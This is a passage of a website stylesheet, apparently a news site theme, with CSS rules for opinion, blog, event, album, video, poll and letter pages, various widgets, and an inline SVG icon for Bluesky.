    margin-top: 20px;
    font-style: italic;
}

.inner-opinion  .author-data .author-name {
    font-size: 1.8em;
}

.inner-opinion  .metadata {
}

/* =============================================================================
   Opinion Author Frontpage
   ========================================================================== */
.opinion-author .author {
    border-bottom: 1px solid #EAEAEA;
}

.opinion-author .author-image img {
    float: left;
    margin-right: 10px;
}

.opinion-author .author-data .author-name {
    font-family: Georgia, serif;
    font-size: 2.6em;
}

.opinion-author .author-data .author-bio a{
    font-size: 1.1em;
}

.opinion-author .opinions {
    margin-top: 10px;
}

.opinion-author .opinions .opinion-item {
    padding: 10px 0;
    padding-bottom: 25px;
    border-bottom: 1px solid #EAEAEA;
    display: inline-block;
}

.opinion-author .opinions .opinion-item .title {
    font-weight: bold;
}


/* =============================================================================
   Blog Frontpage
   ========================================================================== */
.blogger { position: relative; margin-bottom: 20px;border-bottom: 3px solid;padding: 0;}
.blogger .author-image  { padding: 10px }
.blogger a, .blogger .fa { color:#222; text-transform: uppercase;vertical-align: bottom; }
.blogger .name {font-size: 1.2em;display: inline-block;}
.blogger .name span{float: left; padding-top: 5px;margin-right: 25px;}
.blogger .blogger-net {float: right;}
.blogger .bio {font-size: 1.1em;  font-weight: bold;  margin: 10px auto; }

.blog-list >div {display: block; clear: both; border-bottom: 1px solid #EAEAEA; padding:10px 0;}

.author-blog .blogger-text {display: none;}
.author-blog .blogger .bio {font-size: 1.8em;}
.author-blog .blog .blogger-text {display: block; font-size: 1.1em; color: #777; font-weight: bold; font-style: italic; padding-bottom: 10px; border-bottom: 1px solid #777}
.author-blog .inner-content .metadata {border-bottom: 1px solid #ededed; margin-bottom: 10px;}

.blog-list .blog-item .title a {font-weight: bold;color: #222;}
.blog-list .blog-item .blog-tools time { font-size: 0.8em; font-weight: bold;}
.blog-list .media-subtitle { display: none;}

.blog-frontpage .blogger {margin-bottom:0;}
.blog-frontpage .blogger .author-image {width: 85%;}
.blog-frontpage .blog-data {padding: 10px 0;}
.blog-frontpage .blog-data .title {font-size: 1.6em;}
.blog-frontpage .blog-content {margin-bottom: 20px; border: 1px solid #EAEAEA;padding: 10px;}
.blog-frontpage .blog-item .blog-element {margin-bottom: 20px; padding-bottom: 10px;}

.inner-blog .title { font-size: 2em; margin-top: 20px;}
/***********************************************************
 static pages hemeroteca
***********************************************************/

.archive-contents .onm-new { border-bottom: 1px solid #EAEAEA;}

.static-page .header-title{  font-size: 40px;  margin-bottom: 20px;}

/***********************************************************
 event pages
***********************************************************/
.list-contents .onm-new.onm-content-event .pretitle {
  display: none;
}
.list-contents .onm-new.onm-content-event .article-media {
  margin-top: 0;
}
.list-contents .onm-new.onm-content-event .article-data .title {
  margin-top: 0;
}
.onm-content-event .event-info {
  margin-bottom: 5px;
  margin-top: 5px;
}
.onm-content-event .event-info .event-date,
.onm-content-event .event-info .event-info-date,
.onm-content-event .event-info .event-time,
.onm-content-event .event-info .event-location,
.onm-content-event .event-info .event-website {
  border: 1px solid #eaeaea;
  display: inline-block;
  font-weight: bold;
  line-height: 20px;
  margin-bottom: 5px;
  margin-right: 5px;
  min-height: 20px;
  padding: 0 4px 0 0;
}
.onm-content-event .event-info span .fa {
  color: #fff;
  display: inline-block;
  float: left;
  height: 20px;
  line-height: 20px;
  margin-right: 0;
  text-align: center;
  width: 24px;
}
.onm-content-event .event-info .event-date > span {
  display: inline-block;
  line-height: 20px;
}
.onm-content-event.onm-new-tiny {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 10px;
}
.onm-content-event.onm-new-tiny .article-media {
  flex: 0 0 90px;
  margin-right: 10px;
}
.onm-content-event.onm-new-tiny .article-media figure {
  height: 0;
  max-height: 0;
  padding-bottom: 100%;
}
.onm-content-event.onm-new-tiny .article-media figure img {
  height: 100%;
  left: 0;
  min-width: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  width: 100%;
}
.onm-content-event.onm-new-tiny .article-data {
  flex: 2 1 calc(100% - 100px);
}
.onm-content-event.onm-new-tiny .article-data .category-name,
.onm-content-event.onm-new-tiny .article-data .summary {
  display: none;
}
.onm-content-event.onm-new-tiny .article-data .title {
  font-size: 1.5rem;
}

/***********************************************************
author page
***********************************************************/
.author-page .author-data {
    position: relative;
    border-bottom: 2px solid #e6e6e6;
    display: inline-block;
    width: 100%;
    margin-bottom: 20px;
}

.author-page .author-data .author-name {
    font-family: "Open Sans", sans-serif;
    font-size: 3em;
    text-transform: uppercase;
}

.author-page .author-data .author-bio {
    font-family: "Open Sans", sans-serif;
}
.author-page .author-net{position:absolute;bottom:0;right: 0;}

/***********************************************************
Album
***********************************************************/
.album-inner aside{
	background-color:#FFF;
}
.inner-content .slider {
  background-color: #fff;
  display: inline-block;
  margin-bottom: 40px;
  padding-bottom: 50px;
  position: relative;
  width: 100%;
}

.carousel-album .carousel-inner {
  overflow: visible;
}
.carousel-album .carousel-inner .item {
  max-height: none;
  overflow: visible;
}
.carousel-album .carousel-indicators {
  background-color: transparent !important;
  bottom: -24px;
  filter: none;
  left: 0;
  margin: 0!important;
  padding: 0!important;
  width: 100%;
}
.carousel-album .carousel-indicators li {
    border: 0;
    background-color: #b3b3b3;
}
.carousel-album .carousel-indicators .active {
    background-color: #333;
}
.article-media .carousel-album figure,
.carousel-album figure {
  height: 0;
  max-height: 0;
  overflow: h;
  padding-bottom: 56.25%;
  position: relative;
  width: auto;
}
.carousel-album .carousel-caption {
  background-color: white !important;
  background-image: none;
  bottom: -82px;
  color: #333;
  filter: none;
  max-height: 58px;
  padding-bottom: 10px;
  text-align: left;
  text-shadow: none;
  z-index: inherit;
}
.carousel-album .carousel-caption .share-icons {
    float: right;
    width: 26%;
    background-color: white !important;
}
.carousel-album .carousel-caption .share-icons .custom-button { padding: 0; }
.carousel-album .carousel-control.left .glyphicon-chevron-left{
    left: 5%;
    top: 40%;
}
.carousel-control.right .glyphicon-chevron-right{
    left: auto;
    right: 5%;
    top: 40%;
}
.carousel-album  .carousel-control {
    color: #000;
    font-size: 2.8em;
    background: none;
    background-color: transparent !important;
    filter:none;
}

.carousel-album .carousel-inner  >.item img  {
    margin:auto;
    height: 100%;
    left: 0;
    min-width: 100%;
    object-fit: contain;
    position: absolute;
    top: 0;
}
.album-inner header .title {
    margin-bottom: 15px;
}

.album-inner .content-info span,
.album-inner .subtitle {
    line-height: 1.2;
}
.album-list .album-item >div{
  border:1px solid #EAEAEA;
  border-radius: 5px;
  overflow: hidden;
  height: 200px;
  padding: 10px;
  margin-bottom: 10px;
}
.album-item .content {
    position: relative;
}
.album-list .album-item .title {
  font-weight: bold;
  font-size: 1.2em;
  font-family: Georgia, serif;
  line-height: 1.4;
  margin: 5px auto;
}

.album-page .album-item .subtitle{
    color: #808080;
    font-size: 12px;
    line-height: 1.5;

}
.album-media .play-button{
    font-size:2.2em;
    opacity: 0.8;
    left: 45%;
    top: 30%;
}
.album-main .album-media .play-button{ font-size: 6em;}

.album-frontpage .album-inner {
    background-color: #FFF;
    display: inline-block;
    width: 100%;
    padding: 20px;
    position: relative;
    margin-bottom: 40px;
    border:1px solid #EAEAEA;
    border-radius: 10px;
}

.album-frontpage .album-inner .title {
    margin: 10px 0;
}


/***********************************************************
Video
***********************************************************/
.video-frontpage .main-video{
    background-color: #FFF;
    display: inline-block;
    width: 100%;
    padding: 20px;
    position: relative;
    margin-bottom: 20px;
    border: 1px solid #eee;
}
.video-page .player {
    position: relative;
    margin-bottom: 20px;
}
.video-page .player .play-button {
    font-size: 6em;
    opacity: 0.6;
    left: 45%;
    top: 36%;
}

.video-page .video-info {
    color: #808080;
    font-size: 12px;
    line-height: 1.5;
    text-align: left;
}
.video-list .video-item .title {
    font-weight: bold;
    font-family: Georgia, serif;
    font-size: 1.1em;
    line-height: 1.4;
    margin: 5px auto;
}
.video-list .video-item > .video-thumb {
    border: 1px solid #EAEAEA;
    border-radius: 5px;
    overflow: hidden;
    height: 250px;
    padding: 10px;
    margin-bottom: 10px;
    }
.video-main .video-item > .video-thumb {
    height: auto;
}
.video-page .video-main{
    margin-bottom: 20px;
}
.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px; height: 0; overflow: hidden;
    min-height: 400px;
}

.video-container iframe,
.video-container object,
.video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.video-page .print {display: none;}

/***********************************************************
Widget Category Listing
***********************************************************/

.widget-category-listing .carousel-inner>.item>a>img{
  width: 100%;
  height: auto;
}

.widget-category-listing .card-title-container{
  display: flex;
  justify-content: center;
  text-transform: uppercase;
  font-size: 16px;
  font-weight: bold;
}

/***********************************************************
Icon
***********************************************************/

.fa-bluesky:before {
  mask: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M111.8 62.2C170.2 105.9 233 194.7 256 242.4c23-47.6 85.8-136.4 144.2-180.2c42.1-31.6 110.3-56 110.3 21.8c0 15.5-8.9 130.5-14.1 149.2C478.2 298 412 314.6 353.1 304.5c102.9 17.5 129.1 75.5 72.5 133.5c-107.4 110.2-154.3-27.6-166.3-62.9l0 0c-1.7-4.9-2.6-7.8-3.3-7.8s-1.6 3-3.3 7.8l0 0c-12 35.3-59 173.1-166.3 62.9c-56.5-58-30.4-116 72.5-133.5C100 314.6 33.8 298 15.7 233.1C10.4 214.4 1.5 99.4 1.5 83.9c0-77.8 68.2-53.4 110.3-21.8z"/></svg>') no-repeat center center;
  mask-size: contain;
}

/***********************************************************
Poll
***********************************************************/

.poll-page .inner-msg {
  text-align: right;
  color:#024174;
  font-size: 1.1em;
}

.poll-page  .poll-items-box{
  margin: 10px 40px;
}
.poll-item input[type="radio"] {
    margin: 5px 10px;
}
.poll-item .submit-button .button-submit {
    color: #666;
    font-size: 12px;
}

.poll-item .submit-button {
  margin-left: 240px;
  float: left;
  color: #FFF;
  margin-bottom: 20px;
}

.poll-page  .form-poll {
    margin-bottom: 20px;
}

.poll-page .other-polls .content {
    padding-bottom: 10px;
    border-bottom: 1px solid #EAEAEA;
}
.poll-page .other-polls .content:last-child{
    border:0;
}
.poll-page .other-polls .content-title{
    font-weight: bold;
    font-family: Georgia, serif;
    font-size: 1.28em;
    line-height: 1.4;
    margin: 0;
}
.poll-page .other-polls .subtitle{
    font-size: 12px;
    padding-top: 5px;
}

.graph {
    height: auto;
    padding-bottom: 20px;
}
.progress {
    margin-bottom: 0;
    height: 14px;
    max-width: 90%;
    margin-top: 0;
    font-size: 1em;
    display: inline-block;
    width: 90%;
    background-color:#FFF;
    box-shadow:none;
}
.graph  .response {
    margin-bottom: 10px;
}

.graph .label{
    padding-left: 10px;
    font-size: 0.9em;
}

.graph .bar {
    width: 1px;
    height: 100%;
    color: #ffffff;
    float: left;
    text-align: center;
    border-radius: 8px;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.4);
    background-color: #777;
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.5, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    -webkit-background-size: 50px 50px;
    -moz-background-size: 50px 50px;
    -o-background-size: 50px 50px;
    background-size: 50px 50px;
    -webkit-animation: progress-bar-stripes 3s linear infinite;
    -moz-animation: progress-bar-stripes 3s linear infinite;
    -ms-animation: progress-bar-stripes 3s linear infinite;
    -o-animation: progress-bar-stripes 3s linear infinite;
    animation: progress-bar-stripes 3s linear infinite;
}
/***********************************************************
Newsletter subscription page
***********************************************************/
.static-page .participa button,
.static-page .newsletter button {
    font-size: .9em;
    font-weight: bold;
    text-transform: uppercase;
    font-family: 'Open Sans', sans-serif;
    color: #fff;
    border-radius: 0;
    border-color: #fff;
}
.static-page .participa .form-control,
.static-page .newsletter .form-control {
    background-color: #B3B3B3;
    border-radius: 0;
    float: left;
    color: #fff;
}
.static-page .participa  .area-submit{
    text-align: center;
}

/* =============================================================================
   Letters
   ========================================================================== */
.letter-page .letter-form button {
    font-size: .9em;
    font-weight: bold;
    text-transform: uppercase;
    font-family: 'Open Sans', sans-serif;
    color: #fff;
    border-radius: 0;
    border-color: #fff;
}
.letter-page .letter-form .form-control {
    background-color: #EAEAEA;
    border-radius: 4px;
    float: left;
    border:0;
}

.letter-page .area-submit{
    text-align: center;
}

.other-letters .content {
    padding: 10px 0;
    border-bottom: 1px solid #e6e6e6;
}
.other-letters .content-title {
    font-weight: bold;
    font-family: Georgia, serif;
    font-size: 1.4em;
    line-height: 1.5;
    margin-bottom: 10px;
}

.other-letters .letter-info {
    color: #808080;
    font-size: 12px;
    font-weight: bold;
    line-height: 1.5;
    text-align: left;
}
.letter-page .content-time,
.other-letters .content-time{
  display: inline;
}

/* =============================================================================
   Newsstand
   ========================================================================== */

.epaper-page .horizontal-utilities {
  margin-bottom: 15px;
}

/***********************************************************
Widgets
***********************************************************/

.widget{ }
.widget-title{
    font-family: 'Open Sans', serif;
    font-size: 15px;
    width: 100%;
    font-weight: bold;
    border-bottom: 3px solid #EAEAEA;
}
.widget-header{
    text-transform: capitalize;
    font-size: 18px;
    font-family: 'Open Sans', serif;
    width: 100%;
    font-weight: bold;
    border-bottom: 3px solid #EAEAEA;
    padding:0 5px;
    text-align: right;
}
.inner-content .widget-header{
    text-align: left;
}
.widget-content {
    background-color: #FFF;
    padding:5px;
    border-radius: 0px 0px 5px 5px;
    border: 5px solid #EAEAEA;
    border-top: 0;
    padding-top: 0;
    margin-bottom: 20px;
}

.widget-content .content-title {
    border-bottom: 1px solid #EAEAEA;
    background-color: #FFF;
    padding: 5px 0;
}

.widget-content .content:last-child,
.widget-content .content-title:last-child {
    border-bottom: 0;
}

.widget-button {
    font-size: 1em;
    font-weight: bold;
    text-transform: uppercase;
    font-family: 'Open Sans', sans-serif;
    color: #555;
    border-radius: 0;
    padding:10px 20px;
    text-align: center;
    margin: 20px auto;
    border:1px solid #EAEAEA;
    border-radius: 5px;
    background-color: #EAEAEA;
}
.widget-button a{ color: #555;}

.widget .content-title .title{
    font-size: 1.12em;
    font-weight: normal;
    font-family: Georgia, serif;
}

.widget .nav-tabs>li a { border-radius: 5px 5px 0 0; padding: 5px 10px}


.widget .flags-list .flag{ display: table-cell; }

/***********************************************************
Widgets last events
***********************************************************/
.widget-last-events .widget-header + .widget-content {
  border-top: none;
}
.widget-last-events .widget-content {
  border-top: 5px solid #eaeaea;
}
.widget-last-events .onm-new {
  padding-top: 0;
}
.widget-last-events .onm-new:first-of-type {
  margin-top: 10px;
}
.widget-last-events .onm-new:last-of-type,
.widget-last-events .onm-new.onm-new-tiny:last-of-type {
  border-bottom: none;
  margin-bottom: 0;
}
.widget-last-events .event-info-date {
  display: inline-flex;
  text-transform: uppercase;
}
.widget-last-events .event-info .event-day {
  font-weight: bold;
}
.widget-last-events .widget-button {
  color: #fff;
}

/***********************************************************
Widgets social networks
***********************************************************/
.widget-twitter,
.widget-facebook{
    margin-bottom: 20px;
}
.widget-facebook  .widget-content { border: 1px solid #EAEAEA; }
.widget-twitter .social-follow{
    margin-top: 10px;
    margin-bottom: 20px;
}
/***********************************************************
widget external RSS
***********************************************************/
.widget-rss .widget-content .onm-new {
  margin-bottom: 0;
}
.widget-rss .widget-content .onm-new a {
  color: #3C3C3C;
}
.widget-rss .widget-content .image {
  float: left;
  position: relative;
  padding: 0 5px 5px 0;
  margin-right: 2%;
}
.widget-rss .widget-content .image img {
  border:none;
  display:block;
  max-height: 110px;
  min-height:60px;
  width:120px;
}
.widget-rss .widget-content .title {
  font-family: Georgia, serif;
  font-size: 1.1em;
  font-weight: normal;
  margin-left: 5px;
}
.widget-rss .widget-content .onm-new:last-child {
  border-bottom: 0;
}
.widget-rss .external-feeds {
  min-height: auto;
}
/***********************************************************
widget last contents
***********************************************************/

.widget-last-content{
    background-color: #EAEAEA;
    width: 100%;
    margin-bottom: 15px;
    clear: both;
    display: inline-block;
}
.widget-last-content .widget-content{
    margin-bottom: 0;
    height:28px;
    overflow: hidden;
    border:1px solid #EAEAEA;
    border-radius: 0;
    border-right: 0;
}
.widget-last-content .header-title {
    background-color: #024174;
    width: 118px;
    float: left;
    padding: 6px 5px;
    font-size: 11px;
    color: #FFF;
    font-weight: 600;
    text-transform: uppercase;
    text-overflow:ellipsis;
    overflow: hidden;
    white-space: nowrap;
    text-align: center;
    margin-bottom: 0;
}
.widget-last-content .carousel-inner{
    width: auto;
    padding-left: 10px;
}
.widget-last-content .carousel-inner li .hour {
    color: #333;
}
.widget-last-content .carousel-inner li .fa{
    font-size: 20px;
    font-weight: bold;
    margin-top: 5px;
}
.widget-last-content .carousel-inner li .a{
    font-size: 12px;
    font-family: 'Open Sans', sans-serif;
    font-weight: bold;
}

/***********************************************************
  Widget today news
************************************************************/
div.widget-today-news .onm-new { border-bottom: 1px solid #EAEAEA;}
div.widget-today-news .onm-new:last-child {margin-bottom: 0;}
div.widget-today-news .title-comments { padding-right: 0 !important;}
div.widget-today-news .title-comments a { font-size:1.1em;font-weight: normal; font-family: Georgia, serif; }
div.widget-today-news .image-number { float:left; position:relative; padding: 0 5px 5px 0; margin-right: 2%;}
div.widget-today-news .image-number img { border:none; width:120px; min-height:60px; max-height: 110px; display:block;}
div.widget-today-news .number { color:#FFF; font-weight:bold; font-size:1.1em; padding:3px 10px; position:absolute; bottom:0; right:0; border-radius: 3px; }

/***********************************************************
widget last view commented
***********************************************************/

.widget-most-seeing-commented-content .widget-content { background-color: #EAEAEA; padding-top:5px; }
.widget-most-seeing-commented-content .category-title { font-size: 0.9em;}
.widget-most-seeing-commented-content .content-title{ padding: 5px; }

.widget-past-headlines-most-viewed .widget-content { background-color: #EAEAEA; padding-top:5px; }
.widget-past-headlines-most-viewed .number { float: left; margin-right: 5px; }
.widget-past-headlines-most-viewed  .content-title{ padding: 5px; }


/***********************************************************
widget morenews in category
***********************************************************/
.widget-morenews-incategory .content-title .title{ font-size: 1.1em; line-height: 1.3em; }

.widget-morenews-incategory .summary{ color:#575757; }



/***********************************************************
widget headlines articles
***********************************************************/
.widget-all-headlines { display: inline-block; }
.widget-all-headlines .widget-content {padding-top: 5px; border:0;}
.widget-all-headlines .more-news-section { min-height: 290px; }
.widget-all-headlines .block-title {
    text-transform: capitalize;
    font-size: 16px;
    font-family: 'Open Sans', serif;
    width: 100%;
    font-weight: bold;
    background-color: #EAEAEA;
    padding-left: 10px;
    margin-bottom: 10px;
}
.widget-all-headlines .data-title {
    font-size: 13px;
    border-bottom: 1px solid #e6e6e6;
    padding: 5px 0;
}
.widget-all-headlines .photo {
    margin-bottom: 5px;
}
.widget-all-headlines .more-news-section .first .data-title {
    font-weight: bold;
}
/***********************************************************
widget section articles
***********************************************************/
.widget-section-articles .content-title {
    border-bottom: 1px solid #EAEAEA;
    padding: 10px 5px;
}
.widget-section-articles .content-title a{
    font-family: Georgia, serif;
    font-size: 16px;
}

.widget-latest-comments .comment-author{
    font-size: 11px;
}


/***********************************************************
widget last in section with photo
***********************************************************/
.widget-section-articles .content {
  border-bottom: 1px solid #b3b3b3;
  clear: both;
  display: inline-block;
  padding: 10px 0;

}
.widget-section-articles .content:last-child {
  border-bottom: 0
}
.widget-section-articles .content-title {
  padding:0;
}
.widget-section-articles .content-title a {
  font-size: 15px;
}
.widget_last_in_section_photo .section-image {
  height: 0;
  padding-bottom: 56.25%;
  overflow: hidden;
  position: relative;
}
.widget_last_in_section_photo .section-image > a {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.widget_last_in_section_photo .section-image img {
  height: 100%;
  max-height: 100%;
  object-fit: cover;
}

/***********************************************************
  widget archive
************************************************************/
.widget .archive-calendar {
  min-height: 310px;
  margin-bottom: 20px;
}
.archive-calendar  .datepicker-inline {
  width: 100%!important;
  color:#333;
  background-color: #FFF;
}
.table-condensed{
  width: 100%;
}

.datepicker thead tr{
  border-bottom:1px solid #FFF;
}

.datepicker table tr td.day:hover {
   color:#999;
}
.datepicker thead tr:first-child th:hover, .datepicker tfoot tr th:hover,
.datepicker table tr td span:hover {

    color:#111;
}

.datepicker .table-condensed thead > tr > th,
.datepicker .table-condensed tbody > tr > th,
.datepicker .table-condensed tfoot > tr > th,
.datepicker .table-condensed thead > tr > td,
.datepicker .table-condensed tbody > tr > td,
.datepicker .table-condensed tfoot > tr > td {
    padding: 2px;
}

.datepicker table tr td.active.active,
.datepicker table tr td.active {
    background-image: none;
}
/***********************************************************
Widget Combo
***********************************************************/
.widget-combo .widget-content {
  text-align: center;
  background-color: #EAEAEA;
}
.widget-combo .widget-content .btn[disabled] {
  opacity: .6;
}
.widget-combo .select-style {
  padding: 10px;
}
/***********************************************************
widget home opinions
***********************************************************/
.widget-opinions-with-photo .widget-content{
    border: 0;
    text-align: center;
}
.widget-opinions-with-photo .opinion-item{
    border-right:1px solid #EAEAEA;
    margin: 5px auto;
}
.widget-opinions-with-photo .opinion-item figure{
    width: 80%;
    border-bottom:1px solid #EAEAEA;
}
.widget-opinions-with-photo .opinion-item:last-child{
    border-right:0;
}
.widget-opinions-with-photo .author-data{
    text-align: center;
}
.widget-opinions-with-photo .author-name{
    font-size: 12px;
    font-family: 'Open Sans', serif;
    text-transform: uppercase;
}
.widget-opinions-with-photo .title{
    font-size: 15px;
    color:#777;
}
/***********************************************************
widget-latest-opinions
***********************************************************/
.widget-latest-opinions .author-name{
    font-size: 12px;
    font-family: 'Open Sans', serif;
}
.widget-latest-opinions .title{
    font-size: 16px;
    color:#777;
    margin-bottom: 10px;
    border-bottom: 1px solid #EAEAEA;
    padding-bottom: 5px;
}

/***********************************************************
widget-favorite-opinions
***********************************************************/
.widget-favorite-opinions .wrapper-photo{
    width: 30%;
    max-width: 100px;
    max-height: 110px;
    overflow: hidden;
    float: left;
    margin: 5px 0;
    margin-right: 10px;
}
.widget-favorite-opinions .opinion-data {
    display: inline-block;
    border-bottom: 1px solid #EAEAEA;
    width: 100%;
}
.widget-favorite-opinions .author-name{
    font-size: 15px;
    font-weight: 600;
    font-family: 'Open Sans', serif;
    margin-top: 10px;

}
.widget-favorite-opinions .title{
    font-size: 14px;
    color:#777;
    margin-bottom: 10px;

    padding-bottom: 5px;
}
/***********************************************************
Widget Other Opinions Authors
***********************************************************/
.widget-other-opinions-author .title {
    font-size: 1.1em;
    font-family: 'Open Sans', serif;
    margin-left: 20px;
}

.widget-other-opinions-author .fa.fa-share {
    float: left;
}

/***********************************************************
Widget Other Author List
***********************************************************/
.widget-opinion-author-list .widget-content{
    display: inline-block;
    width: 100%;
    background-color: #EAEAEA;
    padding:10px;
}

/***********************************************************
Widget photonews in frontpage
***********************************************************/
.carousel-control.left,
.carousel-control.right {
  background: none;
  color:#333;
}

.photonews {
    display: inline-block;
    margin-bottom: 20px;
    width: 100%;
}

.photonews .content {
    padding: 10px;
    border: 2px solid #e6e6e6;
    max-height: 500px;
    overflow: hidden;
    display: inline-table;
}


.photonews .content .carousel-inner .item article {
    margin: 0;
    padding: 0;
}

.photonews .article-data {
    height: 55px;
    overflow: hidden;
}

.photonews .article-data .title {
    /*font-size: 1.3em; */
    font-weight: normal;
    margin-left: 20px;
    margin: 0;
}

.photonews .article-data .summary {
    padding-left: 20px;
    margin-top: 5px;
}

.photonews .article-media figure {
    height: 420px;
    overflow: hidden;
}


.photonews .carousel-control.left,
.photonews .carousel-control.right {
    background: none;
}

.photonews .carousel-control {
    width: 8%;
    padding: 10px;
}

.photonews .carousel-control .glyphicon-chevron-left {
    left: 0;
}
.photonews .carousel-control .glyphicon-chevron-right,
.photonews .carousel-control .glyphicon-chevron-left {
    top: 40%;
}


/***********************************************************
widget multimedia album
***********************************************************/
.widget-favorite-albums .widget-content {
    border-bottom: 1px solid #EAEAEA;
    padding-bottom: 10px;
}
.widget-favorite-albums .content {
    border-bottom: 1px solid #EAEAEA;
    padding: 10px 0;
    display: inline-block;
    clear: both;
    position: relative;
    width: 100%;

}

.widget-favorite-albums .content .play-button{
    top:40%;
    left: 44%;
    font-size: 3.4em;
}
.widget-favorite-albums .content:last-child{
    border-bottom: 0
}
.widget-favorite-albums .content-title {
    float: right;
    width: 60%;
    padding:0;
    border:0;
}
.widget-favorite-albums .fa{
    margin-right: 5px;

}
.widget-favorite-albums .title a,
.widget-favorite-albums .content-title a{
    font-family: Georgia, serif;
    font-size: 16px;
}
.widget-favorite-albums .first-album {
    font-weight: bold;
    border-bottom:1px solid #EAEAEA;
}
.widget-favorite-albums .first-album .content{
    border-bottom:0;
}
.widget-favorite-albums .album-cover{
    float: left;
    margin-right: 1%;
    width: 39%;
    max-height: 70px;
    overflow: hidden;
    position: relative;
}
.widget-favorite-albums .album-cover img{
    width: 120px;
    height: 70px;
}
.widget-favorite-albums .album-cover .play-button{
    top:40%;
    font-size: 12px;
}
.widget-favorite-albums .album-date {
    color: #808080;
    font-size: 12px;
    line-height: 1.5;
    text-align: left;
    float: right;
}
.last-column .widget-favorite-albums .album-list,
.last-column .widget-favorite-albums .first-album {
    width: 100%;
    display: block;
}
/***********************************************************
Widget videos
***********************************************************/
.videos-favorites .widget-content .video-date{
    display: none;
}
.videos-favorites .widget-content .capture {
    border-bottom: 4px solid #024174;
}

.last-column .videos-favorites .video-item {
    width: 50%;
}
.last-column .videos-favorites .video-item > .video-thumb {
    height: 205px;
}
.videos-favorites .video-list .video-item   .video-thumb {height: auto;}
.videos-favorites .video-list .video-item   .video-thumb .play-button {font-size: 2em; left: 42%; top: 34%;}

.widget-home-videos .widget-content {
    padding-top:10px;
    border-bottom: 1px solid #EAEAEA;
}
.widget-home-videos .video:nth-child(even) {
    clear: right;
}
.widget-home-videos .video:nth-child(odd) {
    clear: left;
}
.widget-home-videos .first-video .video-date{
    color: #808080;
    font-size: 12px;
    line-height: 1.5;
    text-align: left;
    float: right;
}
.widget-home-videos .video-list .video-data,
.widget-home-videos .video-list .capture{
    float: left;
    width: 44%;
    margin-left: 5px;
    margin-bottom: 10px;
}
.widget-home-videos .video {
    display: inline-block;
}
.widget-home-videos .video-data .title{
    font-weight: bold;
    font-family: Georgia, serif;
    font-size: 1em;
    line-height: 1.4;
}
.widget-home-videos .first-video .video-data .title{
   font-size: 1.5em;
}
.widget-home-videos .first-video .fa{
    font-size:2.2em;
}
.widget-home-videos  .capture{
    border-bottom: 4px solid #024174;
}


/***********************************************************
widget blogs
***********************************************************/
.widget-blog .blog-data .title {
    position: absolute;
    top: 40px;
    right: 20px;
    width: 45%;
    font-size: 1.2em;
    font-weight: bold;
    text-align: center;
}
.widget-blogs-with-photo .blog-data .title {
    top: 30px;
    font-size: 1.1em;
}

.widget-favorite-blogs .blogger .name {font-size: 1.1em}
.widget-favorite-blogs .blogger .bio {font-size: 1.3em;}

.widget-author-posts li  .fa {float: left;}
.widget-author-posts li  .title {padding:0;padding-left: 20px; font-size: 1.2em}

.widget-author-posts li {padding:5px 0; border-bottom:1px solid #EAEAEA;}


/***********************************************************
  widgets tags
************************************************************/
.widget-tags {}

.widget-tags .widget-content {
  float:left;
  display: inline-block;
  padding: 4px;
  width: 100%;
  border-bottom:1px solid #bbb;
}

.widget-tags .widget-content ul {
  margin: 0;
  width: 100%;
  padding-left:10px;
  list-style-type: disc;
  color:#4D0000;
}

.widget-tags .widget-content li {
    float: left;
    margin-left: 25px;
}

.widget-tags .widget-content li a{
  font-weight: bold;
  font-size: 1.1em;
  color: #888;
  text-transform: uppercase;
  font-family: 'Open Sans', sans-serif;
}
.wrapper-highlighted .widget-tags {
    border-bottom:1px solid #bbb;
    position: relative;
}
.wrapper-highlighted .widget-tags .widget-header {
     float: left;
     width: 115px;
     border-bottom:none;
     position: absolute;
     top: 5px;
     left: 0;
     font-size: 13px;
}
.wrapper-highlighted .widget-tags .widget-content {
     float: left;
    display: inline-block;
    padding: 4px;
    width: 100%;
    z-index: -1;
    padding-left: 115px;
}
.wrapper-highlighted .onm-new .capture,
.wrapper-highlighted .onm-new .media-cover {
  height: 0;
  max-height: 0;
  overflow: hidden;
  padding-bottom: 56.25%;
}
.wrapper-highlighted .onm-new .capture > a,
.wrapper-highlighted .onm-new .media-cover > a {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.wrapper-highlighted .onm-new .capture img,
.wrapper-highlighted .onm-new .media-cover img {
  height: 100%;
  max-height: 100%;
  min-width: 100%;
  object-fit: cover;
}
/* LAZYLOAD */
.wrapper-highlighted .onm-new.big-title .article-media figure {
  height: 0;
  padding-bottom: 56.25%;
  overflow: hidden;
  position: relative;
}
.wrapper-highlighted .onm-new.big-title .article-media figure > a {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.wrapper-highlighted .onm-new.big-title .article-media figure img {
  height: 100%;
  max-height: 100%;
  min-width: 100%;
  object-fit: cover;
}
/* END LAZYLOAD */

/***********************************************************
widget carousel-lateral
***********************************************************/
